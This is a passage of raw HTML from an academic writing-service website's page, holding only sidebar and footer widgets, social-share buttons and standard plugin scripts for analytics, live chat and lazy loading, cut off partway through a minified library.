action="https://www.kritainfomatics.com" class="searchform" id="searchform" method="get" role="search"><div>
<label for="menu-search" class="screen-reader-text"></label>
<input type="text"  placeholder=""  class="menu-search" id="menu-search" name="s" value="">
<button class="searchsubmit fa fa-search" type="submit" id="searchsubmit"></button></div></form></div></section><section id="recent-posts-6" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li>
<a href="https://www.kritainfomatics.com/metal-complexes-of-benzimidazole-schiff-bases/">Metal Complexes of Benzimidazole Schiff Bases</a></li><li>
<a href="https://www.kritainfomatics.com/intelligent-d-rrt-path-planning-for-dense-obstacles/">Efficient Hybrid Path Planning for Complex Environment</a></li><li>
<a href="https://www.kritainfomatics.com/public-health-awareness-and-disease-prevention/">Public Health Awareness and Disease Prevention</a></li><li>
<a href="https://www.kritainfomatics.com/psychosocial-factors-in-preventive-health/">Psychosocial Factors in Preventive Health</a></li><li>
<a href="https://www.kritainfomatics.com/digital-health-impact-on-habits/">Digital Health Impact on Habits</a></li></ul></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-55"><a href="https://www.kritainfomatics.com/category/blogs/academic-writing/">Academic Writing</a></li><li class="cat-item cat-item-658"><a href="https://www.kritainfomatics.com/category/analysis/">Analysis</a></li><li class="cat-item cat-item-643"><a href="https://www.kritainfomatics.com/category/assignment/">assignment</a></li><li class="cat-item cat-item-53"><a href="https://www.kritainfomatics.com/category/blogs/">Blogs</a></li><li class="cat-item cat-item-682"><a href="https://www.kritainfomatics.com/category/business-and-law/">Business and Law</a></li><li class="cat-item cat-item-544"><a href="https://www.kritainfomatics.com/category/blogs/business-planning/">Business Planning</a></li><li class="cat-item cat-item-617"><a href="https://www.kritainfomatics.com/category/case-study/">Case Study</a></li><li class="cat-item cat-item-849"><a href="https://www.kritainfomatics.com/category/conference/">Conference</a></li><li class="cat-item cat-item-577"><a href="https://www.kritainfomatics.com/category/corporate/">Corporate</a></li><li class="cat-item cat-item-61"><a href="https://www.kritainfomatics.com/category/blogs/data-science/">Data Science</a></li><li class="cat-item cat-item-945"><a href="https://www.kritainfomatics.com/category/dissertation/">Dissertation</a></li><li class="cat-item cat-item-677"><a href="https://www.kritainfomatics.com/category/essay-writing/">Essay Writing</a></li><li class="cat-item cat-item-62"><a href="https://www.kritainfomatics.com/category/blogs/finance/">Finance</a></li><li class="cat-item cat-item-65"><a href="https://www.kritainfomatics.com/category/blogs/ieee-scientific-papers/">IEEE scientific papers</a></li><li class="cat-item cat-item-63"><a href="https://www.kritainfomatics.com/category/blogs/literature-review/">Literature Review</a></li><li class="cat-item cat-item-56"><a href="https://www.kritainfomatics.com/category/blogs/management/">Management</a></li><li class="cat-item cat-item-920"><a href="https://www.kritainfomatics.com/category/medical-papers/">Medical Papers</a></li><li class="cat-item cat-item-935"><a href="https://www.kritainfomatics.com/category/report/policy-report/">Policy Report</a></li><li class="cat-item cat-item-912"><a href="https://www.kritainfomatics.com/category/proposal/">Proposal</a></li><li class="cat-item cat-item-60"><a href="https://www.kritainfomatics.com/category/blogs/python/">Python</a></li><li class="cat-item cat-item-929"><a href="https://www.kritainfomatics.com/category/python-2/">python</a></li><li class="cat-item cat-item-59"><a href="https://www.kritainfomatics.com/category/blogs/r-programming/">R programming</a></li><li class="cat-item cat-item-657"><a href="https://www.kritainfomatics.com/category/report/">Report</a></li><li class="cat-item cat-item-630"><a href="https://www.kritainfomatics.com/category/blogs/academic-writing/research-paper/">Research Paper</a></li><li class="cat-item cat-item-635"><a href="https://www.kritainfomatics.com/category/review-papers/">Review Papers</a></li><li class="cat-item cat-item-58"><a href="https://www.kritainfomatics.com/category/blogs/spss/">SPSS</a></li><li class="cat-item cat-item-64"><a href="https://www.kritainfomatics.com/category/blogs/systematic-review/">Systematic Review</a></li><li class="cat-item cat-item-930"><a href="https://www.kritainfomatics.com/category/tableau/">tableau</a></li><li class="cat-item cat-item-57"><a href="https://www.kritainfomatics.com/category/blogs/technical/">Technical</a></li><li class="cat-item cat-item-672"><a href="https://www.kritainfomatics.com/category/thesis/">Thesis</a></li></ul></section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.kritainfomatics.com/tag/a-case-study/" class="tag-cloud-link tag-link-588 tag-link-position-1" style="font-size: 13.505617977528pt;" aria-label="A case study (8 items)">A case study</a>
<a href="https://www.kritainfomatics.com/tag/analysis/" class="tag-cloud-link tag-link-589 tag-link-position-2" style="font-size: 13.505617977528pt;" aria-label="analysis (8 items)">analysis</a>
<a href="https://www.kritainfomatics.com/tag/artificial-intelligence/" class="tag-cloud-link tag-link-202 tag-link-position-3" style="font-size: 10.831460674157pt;" aria-label="ARTIFICIAL INTELLIGENCE (5 items)">ARTIFICIAL INTELLIGENCE</a>
<a href="https://www.kritainfomatics.com/tag/assessment/" class="tag-cloud-link tag-link-274 tag-link-position-4" style="font-size: 17.438202247191pt;" aria-label="Assessment (15 items)">Assessment</a>
<a href="https://www.kritainfomatics.com/tag/assignment/" class="tag-cloud-link tag-link-240 tag-link-position-5" style="font-size: 20.269662921348pt;" aria-label="Assignment (23 items)">Assignment</a>
<a href="https://www.kritainfomatics.com/tag/assignment-of-research-method/" class="tag-cloud-link tag-link-280 tag-link-position-6" style="font-size: 11.932584269663pt;" aria-label="Assignment of Research Method (6 items)">Assignment of Research Method</a>
<a href="https://www.kritainfomatics.com/tag/business/" class="tag-cloud-link tag-link-615 tag-link-position-7" style="font-size: 17.123595505618pt;" aria-label="Business (14 items)">Business</a>
<a href="https://www.kritainfomatics.com/tag/business-marketing/" class="tag-cloud-link tag-link-66 tag-link-position-8" style="font-size: 11.932584269663pt;" aria-label="Business Marketing (6 items)">Business Marketing</a>
<a href="https://www.kritainfomatics.com/tag/case-study/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 17.123595505618pt;" aria-label="Case Study (14 items)">Case Study</a>
<a href="https://www.kritainfomatics.com/tag/data/" class="tag-cloud-link tag-link-423 tag-link-position-10" style="font-size: 15.550561797753pt;" aria-label="data (11 items)">data</a>
<a href="https://www.kritainfomatics.com/tag/decision/" class="tag-cloud-link tag-link-683 tag-link-position-11" style="font-size: 8pt;" aria-label="Decision (3 items)">Decision</a>
<a href="https://www.kritainfomatics.com/tag/development/" class="tag-cloud-link tag-link-654 tag-link-position-12" style="font-size: 11.932584269663pt;" aria-label="development (6 items)">development</a>
<a href="https://www.kritainfomatics.com/tag/digital/" class="tag-cloud-link tag-link-705 tag-link-position-13" style="font-size: 9.5730337078652pt;" aria-label="digital (4 items)">digital</a>
<a href="https://www.kritainfomatics.com/tag/economics/" class="tag-cloud-link tag-link-711 tag-link-position-14" style="font-size: 11.932584269663pt;" aria-label="economics (6 items)">economics</a>
<a href="https://www.kritainfomatics.com/tag/employee/" class="tag-cloud-link tag-link-845 tag-link-position-15" style="font-size: 8pt;" aria-label="employee (3 items)">employee</a>
<a href="https://www.kritainfomatics.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-506 tag-link-position-16" style="font-size: 9.5730337078652pt;" aria-label="Entrepreneurship (4 items)">Entrepreneurship</a>
<a href="https://www.kritainfomatics.com/tag/essay/" class="tag-cloud-link tag-link-272 tag-link-position-17" style="font-size: 15.550561797753pt;" aria-label="Essay (11 items)">Essay</a>
<a href="https://www.kritainfomatics.com/tag/finance/" class="tag-cloud-link tag-link-424 tag-link-position-18" style="font-size: 9.5730337078652pt;" aria-label="finance (4 items)">finance</a>
<a href="https://www.kritainfomatics.com/tag/global/" class="tag-cloud-link tag-link-716 tag-link-position-19" style="font-size: 13.505617977528pt;" aria-label="global (8 items)">global</a>
<a href="https://www.kritainfomatics.com/tag/health/" class="tag-cloud-link tag-link-592 tag-link-position-20" style="font-size: 14.921348314607pt;" aria-label="Health (10 items)">Health</a>
<a href="https://www.kritainfomatics.com/tag/innovation/" class="tag-cloud-link tag-link-838 tag-link-position-21" style="font-size: 9.5730337078652pt;" aria-label="Innovation (4 items)">Innovation</a>
<a href="https://www.kritainfomatics.com/tag/international/" class="tag-cloud-link tag-link-691 tag-link-position-22" style="font-size: 14.292134831461pt;" aria-label="international (9 items)">international</a>
<a href="https://www.kritainfomatics.com/tag/literature-review/" class="tag-cloud-link tag-link-116 tag-link-position-23" style="font-size: 13.505617977528pt;" aria-label="Literature Review (8 items)">Literature Review</a>
<a href="https://www.kritainfomatics.com/tag/management/" class="tag-cloud-link tag-link-435 tag-link-position-24" style="font-size: 22pt;" aria-label="Management (30 items)">Management</a>
<a href="https://www.kritainfomatics.com/tag/management-and-organizations/" class="tag-cloud-link tag-link-333 tag-link-position-25" style="font-size: 12.719101123596pt;" aria-label="Management and Organizations (7 items)">Management and Organizations</a>
<a href="https://www.kritainfomatics.com/tag/managing-organisational-reputation/" class="tag-cloud-link tag-link-275 tag-link-position-26" style="font-size: 10.831460674157pt;" aria-label="Managing Organisational Reputation (5 items)">Managing Organisational Reputation</a>
<a href="https://www.kritainfomatics.com/tag/marketing/" class="tag-cloud-link tag-link-618 tag-link-position-27" style="font-size: 14.921348314607pt;" aria-label="Marketing (10 items)">Marketing</a>
<a href="https://www.kritainfomatics.com/tag/medical/" class="tag-cloud-link tag-link-393 tag-link-position-28" style="font-size: 13.505617977528pt;" aria-label="medical (8 items)">medical</a>
<a href="https://www.kritainfomatics.com/tag/network/" class="tag-cloud-link tag-link-600 tag-link-position-29" style="font-size: 11.932584269663pt;" aria-label="Network (6 items)">Network</a>
<a href="https://www.kritainfomatics.com/tag/people/" class="tag-cloud-link tag-link-332 tag-link-position-30" style="font-size: 13.505617977528pt;" aria-label="People (8 items)">People</a>
<a href="https://www.kritainfomatics.com/tag/planning/" class="tag-cloud-link tag-link-713 tag-link-position-31" style="font-size: 8pt;" aria-label="planning (3 items)">planning</a>
<a href="https://www.kritainfomatics.com/tag/project/" class="tag-cloud-link tag-link-215 tag-link-position-32" style="font-size: 16.651685393258pt;" aria-label="Project (13 items)">Project</a>
<a href="https://www.kritainfomatics.com/tag/public/" class="tag-cloud-link tag-link-591 tag-link-position-33" style="font-size: 9.5730337078652pt;" aria-label="Public (4 items)">Public</a>
<a href="https://www.kritainfomatics.com/tag/report/" class="tag-cloud-link tag-link-647 tag-link-position-34" style="font-size: 12.719101123596pt;" aria-label="report (7 items)">report</a>
<a href="https://www.kritainfomatics.com/tag/research/" class="tag-cloud-link tag-link-406 tag-link-position-35" style="font-size: 19.325842696629pt;" aria-label="research (20 items)">research</a>
<a href="https://www.kritainfomatics.com/tag/research-methods/" class="tag-cloud-link tag-link-78 tag-link-position-36" style="font-size: 16.651685393258pt;" aria-label="Research Methods (13 items)">Research Methods</a>
<a href="https://www.kritainfomatics.com/tag/review/" class="tag-cloud-link tag-link-400 tag-link-position-37" style="font-size: 10.831460674157pt;" aria-label="review (5 items)">review</a>
<a href="https://www.kritainfomatics.com/tag/risk/" class="tag-cloud-link tag-link-426 tag-link-position-38" style="font-size: 11.932584269663pt;" aria-label="risk (6 items)">risk</a>
<a href="https://www.kritainfomatics.com/tag/science/" class="tag-cloud-link tag-link-405 tag-link-position-39" style="font-size: 9.5730337078652pt;" aria-label="science (4 items)">science</a>
<a href="https://www.kritainfomatics.com/tag/security/" class="tag-cloud-link tag-link-625 tag-link-position-40" style="font-size: 10.831460674157pt;" aria-label="Security (5 items)">Security</a>
<a href="https://www.kritainfomatics.com/tag/strategic/" class="tag-cloud-link tag-link-679 tag-link-position-41" style="font-size: 9.5730337078652pt;" aria-label="Strategic (4 items)">Strategic</a>
<a href="https://www.kritainfomatics.com/tag/strategic-management/" class="tag-cloud-link tag-link-447 tag-link-position-42" style="font-size: 9.5730337078652pt;" aria-label="Strategic Management (4 items)">Strategic Management</a>
<a href="https://www.kritainfomatics.com/tag/strategy/" class="tag-cloud-link tag-link-619 tag-link-position-43" style="font-size: 10.831460674157pt;" aria-label="Strategy (5 items)">Strategy</a>
<a href="https://www.kritainfomatics.com/tag/technology/" class="tag-cloud-link tag-link-689 tag-link-position-44" style="font-size: 10.831460674157pt;" aria-label="Technology (5 items)">Technology</a>
<a href="https://www.kritainfomatics.com/tag/thesis/" class="tag-cloud-link tag-link-673 tag-link-position-45" style="font-size: 9.5730337078652pt;" aria-label="Thesis (4 items)">Thesis</a></div></section></div></div></div><div class="clearfix"></div><footer class="site-footer at-remove-width " style=""><div class="footer-top-wrapper"><div class="container"><div class="row"><div class="footer-columns"><div class="footer-sidebar init-animate fadeInDown1 col-sm-4"><aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Quick Links</span></h3><div class="textwidget"><p><a href="https://www.kritainfomatics.com/">Home</a></p><p><a href="https://www.kritainfomatics.com/about/">About Us</a></p><p><a href="https://www.kritainfomatics.com/blog/">Current Projects</a></p><p><a href="https://www.kritainfomatics.com/our-services/">Our Services</a></p><p><a href="https://www.kritainfomatics.com/contact/">Contact Us</a></p></div></aside><aside id="text-7" class="widget widget_text"><div class="textwidget"><p>&nbsp;</p><p><a style="color: #d93;" href="https://www.kritainfomatics.com/top-uk-writing-service-providers/"><strong>UK Writing Essay Services &#8211; The Ultimate List of the Top UK Writing Service Providers</strong></a></p></div></aside></div><div class="footer-sidebar init-animate fadeInDown1 col-sm-4"><aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Our Services</span></h3><div class="textwidget"><p><a href="https://www.kritainfomatics.com/product/best-essay-writing-services-uk/">Academic Writing</a></p><p><a href="https://www.kritainfomatics.com/product/proof-reading/">Proof Reading</a></p><p><a href="https://www.kritainfomatics.com/product/market-research-papers/">Market Research Papers</a></p><p><a href="https://www.kritainfomatics.com/product/statistical-analysis/">Statistical Analysis</a></p><p><a href="https://www.kritainfomatics.com/product/grant-writing/">Grant Writing</a></p></div></aside><aside id="text-8" class="widget widget_text"><div class="textwidget"><p>&nbsp;</p><p><a style="color:#d93" href="https://www.kritainfomatics.com/best-essay-writing-services-for-students/"><strong>Best Essay Writing Services for Students</strong></a></p></div></aside></div><div class="footer-sidebar init-animate fadeInDown1 col-sm-4"><aside id="recent-posts-4" class="widget widget_recent_entries"><h3 class="widget-title"><span>Recent Posts</span></h3><ul><li>
<a href="https://www.kritainfomatics.com/metal-complexes-of-benzimidazole-schiff-bases/">Metal Complexes of Benzimidazole Schiff Bases</a></li><li>
<a href="https://www.kritainfomatics.com/intelligent-d-rrt-path-planning-for-dense-obstacles/">Efficient Hybrid Path Planning for Complex Environment</a></li><li>
<a href="https://www.kritainfomatics.com/public-health-awareness-and-disease-prevention/">Public Health Awareness and Disease Prevention</a></li><li>
<a href="https://www.kritainfomatics.com/psychosocial-factors-in-preventive-health/">Psychosocial Factors in Preventive Health</a></li><li>
<a href="https://www.kritainfomatics.com/digital-health-impact-on-habits/">Digital Health Impact on Habits</a></li></ul></aside></div></div></div></div></div><div class="footer-bottom-wrapper"><div class="container"><div class="row"><div class="col-sm-4 init-animate fadeInDown1"><div class='text-center'><ul class="socials"><li class="facebook">
<a href="https://www.facebook.com/kritainfomaticswritingservices" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter">
<a href="https://twitter.com/KInfomatics" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="instagram">
<a href="https://www.instagram.com/krita_infomatics.official/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="pinterest">
<a href="https://www.pinterest.ph/kinfomatics/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="linkedin">
<a href="https://uk.linkedin.com/in/krita-infomatics-090258288" title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></div></div><div class="col-sm-4 init-animate fadeInDown1"><p class="text-center">
© All right reserved 2023. | <a href="https://www.kritainfomatics.com/terms-and-conditions/" target="_blank"> Terms and Conditions </a> | <a href="https://www.kritainfomatics.com/privacy-policy/" target="_blank"> Privacy Policy </a></p></div><div class="col-sm-4 init-animate fadeInDown1"><div class="footer-copyright border text-center"><div class="site-info">
Managed by <a href="https://kritatechnosolutions.com/" rel="designer" target="_blank">Krita Technosolutions</a></div></div></div></div>
<a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a></div></div></footer></div> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>tvc_js = new TVC_GTM_Enhanced({"affiliation":"Krita Infomatics","is_admin":"","tracking_option":"","property_id":"","measurement_id":"","google_ads_id":"3997707139","fb_pixel_id":"","fb_event_id":"026d89b2664846dc9ea51797104f7b2b","tvc_ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
        
        
          /*
           * Global - jjQuery event handler that is triggered when an AJAX request completes successfully.
           */
          jQuery(document).ajaxSuccess(function(event, xhr, settings) {

            
              // WpForm - formSubmit event
              if (settings.data instanceof FormData) {
                var formdata = [];
                for (var pair of settings.data.entries()) {

                  if( 'form_id' in formdata && 'action' in formdata )
                    break;

                  if( pair[0] == 'wpforms[id]' ) 
                    formdata['form_id'] = pair[1];

                  if( pair[0] == 'action' && pair[1] == 'wpforms_submit' ) 
                    formdata['action'] = pair[1];

                }
                if ( formdata['action'] == 'wpforms_submit' && settings.data != 'action=datalayer_push') {
                  var data = [];
                  tvc_js.formsubmit_ajax_tracking(formdata);
                  return;
                }
              }
            
            
          });</script> <style>#simple-chat-button--container { position: fixed; bottom: 20px; left: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; left: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } }</style><div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://web.whatsapp.com/send?phone=9191766 36432&amp;text=Hi" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Get in Touch</span></div>
 <script id="tawk-script" type="litespeed/javascript">var Tawk_API=Tawk_API||{};var Tawk_LoadStart=new Date();(function(){var s1=document.createElement('script'),s0=document.getElementsByTagName('script')[0];s1.async=!0;s1.src='https://embed.tawk.to/650a8f64b1aaa13b7a77d4cc/1haok08bu';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="essential-blocks-blocks-localize-js-extra" type="litespeed/javascript">var eb_conditional_localize=[];var EssentialBlocksLocalize={"eb_plugins_url":"https:\/\/www.kritainfomatics.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.kritainfomatics.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.6","eb_version":"5.0.1","eb_admin_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/","rest_rootURL":"https:\/\/www.kritainfomatics.com\/wp-json\/","ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","nft_nonce":"a34fbc2be5","post_grid_pagination_nonce":"f2b62790e0","placeholder_image":"https:\/\/www.kritainfomatics.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wc_currency_symbol":"$"}</script> <script id="awsm-ead-public-js-extra" type="litespeed/javascript">var eadPublic=[]</script> <script id="dndmfu-wc-free-js-extra" type="litespeed/javascript">var dnd_wc_uploader={"ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","nonce":"b9954bf5a4","drag_n_drop_upload":{"text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","minimum_file":"Please upload atleast %s file(s).","maxNumFiles":"You have reached the maximum number of files ( Only %s files allowed )","maxFileLimit":"Note : Some of the files could not be uploaded ( Only %s files allowed )"},"uploader_text":{"of":"of","delete":"Deleting...","remove":"Remove"}}</script> <script id="social_warfare_script-js-extra" type="litespeed/javascript">var socialWarfare={"addons":[],"post_id":"1785","variables":{"emphasizeIcons":!1,"powered_by_toggle":!1,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":"1"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","nonce":"38b39e757c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.kritainfomatics.com\/hrmg5064-people-management-and-organizations\/","cart_redirectition":"yes","cart_page_url":"https:\/\/www.kritainfomatics.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <div class="swp_social_panelSide swp_floating_panel swp_social_panel swp_ swp_default_full_color swp_individual_full_color swp_other_full_color slide swp_float_left" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="1785" ><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=HRMG5064+%E2%80%93+People%2C+Management+and+Organizations.&url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F&via=KInfomatics" data-link="https://twitter.com/intent/tweet?text=HRMG5064+%E2%80%93+People%2C+Management+and+Organizations.&url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F&via=KInfomatics"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F" data-link="https://www.linkedin.com/cws/share?url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F" onClick="event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div><script type="litespeed/javascript">var swp_nonce="aa1a985df2";function parentIsEvil(){var html=null;try{var doc=top.location.pathname}catch(err){};if(typeof doc==="undefined"){return!0}else{return!1}};if(parentIsEvil()){top.location=self.location.href};var url="https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/";if(url.indexOf("stfi.re")!=-1){var canonical="";var links=document.getElementsByTagName("link");for(var i=0;i<links.length;i ++){if(links[i].getAttribute("rel")==="canonical"){canonical=links[i].getAttribute("href")}};canonical=canonical.replace("?sfr=1","");top.location=canonical;console.log(canonical)};var swpFloatBeforeContent=!0;var swp_ajax_url="https://www.kritainfomatics.com/wp-admin/admin-ajax.php";var swp_post_id="1785";var swpClickTracking=!1</script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function 